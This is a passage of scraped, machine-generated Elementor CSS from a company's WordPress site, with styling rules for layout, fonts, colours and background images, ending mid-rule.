.elementor-element.elementor-element-64183a2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:3% 5% 0% 05%;}.elementor-28 .elementor-element.elementor-element-78b95be .elementor-heading-title{font-family:"Russo One", Sans-serif;font-size:24px;font-weight:normal;letter-spacing:1px;color:#FFFFFF;}.elementor-28 .elementor-element.elementor-element-5b58788{--spacer-size:2vh;}.elementor-28 .elementor-element.elementor-element-5b58788 > .elementor-widget-container{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/03/divhr-1.png");margin:0% 0% 0% -1%;background-position:center left;background-repeat:no-repeat;background-size:contain;}.elementor-28 .elementor-element.elementor-element-df71295 > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-icon i{color:#F5821F;transition:color 0.3s;}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-icon svg{fill:#F5821F;transition:fill 0.3s;}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F5821F;}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F5821F;}.elementor-28 .elementor-element.elementor-element-df71295{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-icon{padding-right:5px;}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;letter-spacing:0.5px;}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F5821F;}@media(max-width:767px){.elementor-28 .elementor-element.elementor-element-5a50298{margin-top:5%;margin-bottom:5%;padding:5% 5% 5% 5%;}.elementor-28 .elementor-element.elementor-element-2a21f9e > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-b0ffd7b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28 .elementor-element.elementor-element-4426a74 .elementor-heading-title{font-size:16px;}.elementor-28 .elementor-element.elementor-element-5fec755 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-5fec755{font-size:14px;line-height:1.5em;letter-spacing:0.3px;}.elementor-28 .elementor-element.elementor-element-bd265e2 > .elementor-element-populated{padding:2% 2% 2% 2%;}.elementor-28 .elementor-element.elementor-element-699748b > .elementor-background-overlay{background-size:cover;}.elementor-28 .elementor-element.elementor-element-699748b{padding:5% 5% 5% 5%;}.elementor-28 .elementor-element.elementor-element-38cfc39{--spacer-size:8vh;}.elementor-28 .elementor-element.elementor-element-770387f > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-770387f{font-size:14px;}.elementor-28 .elementor-element.elementor-element-43bbc8f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-28 .elementor-element.elementor-element-43bbc8f > .elementor-element-populated{margin:5% 0% 05% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-9a03f03 .elementor-heading-title{font-size:16px;}.elementor-28 .elementor-element.elementor-element-38c72ca{margin-top:0%;margin-bottom:3%;}.elementor-28 .elementor-element.elementor-element-3286ca7{width:10%;}.elementor-28 .elementor-element.elementor-element-70ae80f{width:89%;}.elementor-28 .elementor-element.elementor-element-1dbf186 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-1dbf186{font-size:14px;}.elementor-28 .elementor-element.elementor-element-4315c8a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-4315c8a{font-size:14px;}.elementor-28 .elementor-element.elementor-element-eaf6970 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-item > a{font-size:14px;}.elementor-28 .elementor-element.elementor-element-46f41d9 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-item > a{font-size:14px;}.elementor-28 .elementor-element.elementor-element-40b2a13 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-item > a{font-size:14px;}.elementor-28 .elementor-element.elementor-element-1e8006c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-28 .elementor-element.elementor-element-1e8006c > .elementor-element-populated{margin:5% 0% 05% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-716729e .elementor-heading-title{font-size:16px;}.elementor-28 .elementor-element.elementor-element-2c70fb1 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-item > a{font-size:14px;}.elementor-28 .elementor-element.elementor-element-64183a2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-28 .elementor-element.elementor-element-64183a2 > .elementor-element-populated{margin:5% 0% 05% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-78b95be .elementor-heading-title{font-size:16px;}.elementor-28 .elementor-element.elementor-element-df71295 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28 .elementor-element.elementor-element-df71295 .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-28 .elementor-element.elementor-element-b0ffd7b{width:45%;}.elementor-28 .elementor-element.elementor-element-bd265e2{width:55%;}.elementor-28 .elementor-element.elementor-element-3286ca7{width:15%;}.elementor-28 .elementor-element.elementor-element-70ae80f{width:85%;}}@media(min-width:1025px){.elementor-28 .elementor-element.elementor-element-859b342 > .elementor-widget-container{background-attachment:scroll;}.elementor-28 .elementor-element.elementor-element-699748b > .elementor-background-overlay{background-attachment:scroll;}.elementor-28 .elementor-element.elementor-element-38cfc39 > .elementor-widget-container{background-attachment:scroll;}.elementor-28 .elementor-element.elementor-element-267f2ad > .elementor-widget-container{background-attachment:scroll;}.elementor-28 .elementor-element.elementor-element-2b5c20b > .elementor-widget-container{background-attachment:scroll;}.elementor-28 .elementor-element.elementor-element-5b58788 > .elementor-widget-container{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://www.metainfotech.com/wp-content/uploads/elementor/css/post-82.css?ver=1757063197
body_size: 3410
content:
.elementor-82 .elementor-element.elementor-element-707e29f:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-707e29f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/08/shutterstock_1936741072-copy-1-scaled-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-82 .elementor-element.elementor-element-707e29f > .elementor-background-overlay{background-color:#1D1D1D;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-707e29f > .elementor-container{min-height:50vh;}.elementor-82 .elementor-element.elementor-element-707e29f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-82 .elementor-element.elementor-element-edee849 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-82 .elementor-element.elementor-element-1572231 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-1572231{text-align:left;}.elementor-82 .elementor-element.elementor-element-1572231 .elementor-heading-title{font-family:"Futura Bold Italic", Sans-serif;font-size:18px;font-weight:100;text-transform:capitalize;font-style:normal;line-height:1.2em;letter-spacing:0.5px;color:#F5821F;}.elementor-82 .elementor-element.elementor-element-41c2277{--spacer-size:2vh;}.elementor-82 .elementor-element.elementor-element-41c2277 > .elementor-widget-container{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/03/divhr-1.png");margin:0% 0% 0% 0%;background-position:center left;background-repeat:no-repeat;background-size:contain;}.elementor-82 .elementor-element.elementor-element-48121c3 > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-82 .elementor-element.elementor-element-48121c3 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:42px;font-weight:700;line-height:1.1em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-82 .elementor-element.elementor-element-b9161ac .elementor-icon-list-icon i{color:#F5821F;transition:color 0.3s;}.elementor-82 .elementor-element.elementor-element-b9161ac .elementor-icon-list-icon svg{fill:#F5821F;transition:fill 0.3s;}.elementor-82 .elementor-element.elementor-element-b9161ac .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-b9161ac .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-b9161ac{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-82 .elementor-element.elementor-element-b9161ac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-82 .elementor-element.elementor-element-b9161ac .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:13px;font-weight:600;}.elementor-82 .elementor-element.elementor-element-b9161ac .elementor-icon-list-text{color:#CBCBCB;transition:color 0.3s;}.elementor-82 .elementor-element.elementor-element-b9161ac .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F5821F;}.elementor-82 .elementor-element.elementor-element-6555f74{margin-top:0%;margin-bottom:0%;padding:0% 0% 5% 0%;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-8882a9c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-82 .elementor-element.elementor-element-8882a9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-82 .elementor-element.elementor-element-8882a9c > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 3% 0% 0%;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-82 .elementor-element.elementor-element-0308fdd > .elementor-widget-container{padding:0% 0% 1% 0%;}.elementor-82 .elementor-element.elementor-element-0308fdd{text-align:left;color:#CBCBCB;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;letter-spacing:0.2px;}.elementor-82 .elementor-element.elementor-element-84276af > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 03%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-82 .elementor-element.elementor-element-ad84587 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-ad84587{text-align:center;}.elementor-82 .elementor-element.elementor-element-e6c590d > .elementor-background-overlay{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/08/bg-right.png");background-position:center right;background-repeat:no-repeat;background-size:15vw auto;opacity:0.15;}.elementor-82 .elementor-element.elementor-element-e6c590d > .elementor-container{min-height:400px;}.elementor-82 .elementor-element.elementor-element-e6c590d{padding:3% 0% 3% 0%;}.elementor-82 .elementor-element.elementor-element-87d3cba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-82 .elementor-element.elementor-element-56fe842 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-56fe842{text-align:center;color:#F5821F;font-family:"Futura Bold Italic", Sans-serif;font-size:18px;font-weight:100;text-transform:capitalize;font-style:normal;line-height:1.2em;letter-spacing:0.5px;}.elementor-82 .elementor-element.elementor-element-4f87f05{--spacer-size:2vh;}.elementor-82 .elementor-element.elementor-element-4f87f05 > .elementor-widget-container{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/03/divhr-1.png");margin:0% 0% 0% 0%;background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-82 .elementor-element.elementor-element-2fb2646 > .elementor-widget-container{padding:1% 3% 3% 3%;}.elementor-82 .elementor-element.elementor-element-2fb2646{text-align:center;}.elementor-82 .elementor-element.elementor-element-2fb2646 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:500;text-transform:none;font-style:normal;line-height:1.5em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-d167676 > .elementor-container{max-width:760px;}.elementor-82 .elementor-element.elementor-element-62f6db3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-62f6db3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-82 .elementor-element.elementor-element-62f6db3:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(220deg, #F5821FA8 0%, #121212 55%);opacity:0.5;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-62f6db3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-62f6db3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-62f6db3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-82 .elementor-element.elementor-element-62f6db3 > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#1D1D1D;box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:7% 7% 7% 7%;}.elementor-82 .elementor-element.elementor-element-62f6db3 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-62f6db3 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-62f6db3 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-82 .elementor-element.elementor-element-62f6db3:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#F5821F;}.elementor-82 .elementor-element.elementor-element-62f6db3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-1f7f645 > .elementor-widget-container{padding:0% 72% 0% 0%;}.elementor-82 .elementor-element.elementor-element-1f7f645{text-align:left;}.elementor-82 .elementor-element.elementor-element-ea1dc81 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-ea1dc81{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:1em;letter-spacing:0.5px;}.elementor-82 .elementor-element.elementor-element-9c5cbde{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0.2px;}.elementor-82 .elementor-element.elementor-element-d23a854:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-d23a854 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-82 .elementor-element.elementor-element-d23a854:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(220deg, #F5821FA8 0%, #121212 55%);opacity:0.5;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-d23a854.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-d23a854.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-d23a854 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-82 .elementor-element.elementor-element-d23a854 > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#1D1D1D;box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:7% 7% 7% 7%;}.elementor-82 .elementor-element.elementor-element-d23a854 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-d23a854 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-d23a854 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-82 .elementor-element.elementor-element-d23a854:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#F5821F;}.elementor-82 .elementor-element.elementor-element-d23a854 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-8c9f65d > .elementor-widget-container{padding:0% 72% 0% 0%;}.elementor-82 .elementor-element.elementor-element-8c9f65d{text-align:left;}.elementor-82 .elementor-element.elementor-element-694a490 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-694a490{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:1em;letter-spacing:0.5px;}.elementor-82 .elementor-element.elementor-element-8b6af33{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0.2px;}.elementor-82 .elementor-element.elementor-element-d476efc > .elementor-container{max-width:760px;}.elementor-82 .elementor-element.elementor-element-8088e40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-8088e40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-82 .elementor-element.elementor-element-8088e40:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(220deg, #F5821FA8 0%, #121212 55%);opacity:0.5;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-8088e40.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-8088e40.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-8088e40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-82 .elementor-element.elementor-element-8088e40 > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#1D1D1D;box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:7% 7% 7% 7%;}.elementor-82 .elementor-element.elementor-element-8088e40 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-8088e40 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-8088e40 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-82 .elementor-element.elementor-element-8088e40:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#F5821F;}.elementor-82 .elementor-element.elementor-element-8088e40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-19b49c0 > .elementor-widget-container{padding:0% 72% 0% 0%;}.elementor-82 .elementor-element.elementor-element-19b49c0{text-align:left;}.elementor-82 .elementor-element.elementor-element-5976bcf > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-5976bcf{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:1em;letter-spacing:0.5px;}.elementor-82 .elementor-element.elementor-element-29f489a{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0.2px;}.elementor-82 .elementor-element.elementor-element-e2b81b2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-e2b81b2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-82 .elementor-element.elementor-element-e2b81b2:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(220deg, #F5821FA8 0%, #121212 55%);opacity:0.5;}.elementor-bc-flex-widget .elementor-82 .elementor-element.elementor-element-e2b81b2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-e2b81b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-82 .elementor-element.elementor-element-e2b81b2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-82 .elementor-element.elementor-element-e2b81b2 > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#1D1D1D;box-shadow:5px 5px 10px 0px rgba(0, 0, 0, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;padding:7% 7% 7% 7%;}.elementor-82 .elementor-element.elementor-element-e2b81b2 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-e2b81b2 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-e2b81b2 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-82 .elementor-element.elementor-element-e2b81b2:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 3px 0px;border-color:#F5821F;}.elementor-82 .elementor-element.elementor-element-e2b81b2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-54f5fa5 > .elementor-widget-container{padding:0% 72% 0% 0%;}.elementor-82 .elementor-element.elementor-element-54f5fa5{text-align:left;}.elementor-82 .elementor-element.elementor-element-1321c4c > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-1321c4c{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:1em;letter-spacing:0.5px;}.elementor-82 .elementor-element.elementor-element-5b7d70c{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0.2px;}.elementor-82 .elementor-element.elementor-element-b37a80e > .elementor-background-overlay{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/07/bg-left.png");background-position:center left;background-repeat:no-repeat;background-size:15vw auto;opacity:0.15;}.elementor-82 .elementor-element.elementor-element-b37a80e > .elementor-container{min-height:400px;}.elementor-82 .elementor-element.elementor-element-b37a80e{padding:2% 0% 3% 0%;}.elementor-82 .elementor-element.elementor-element-e19cc1d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-82 .elementor-element.elementor-element-e19cc1d{text-align:center;color:#F5821F;font-family:"Futura Bold Italic", Sans-serif;font-size:18px;font-weight:100;text-transform:capitalize;font-style:normal;line-height:1.2em;letter-spacing:0.5px;}.elementor-82 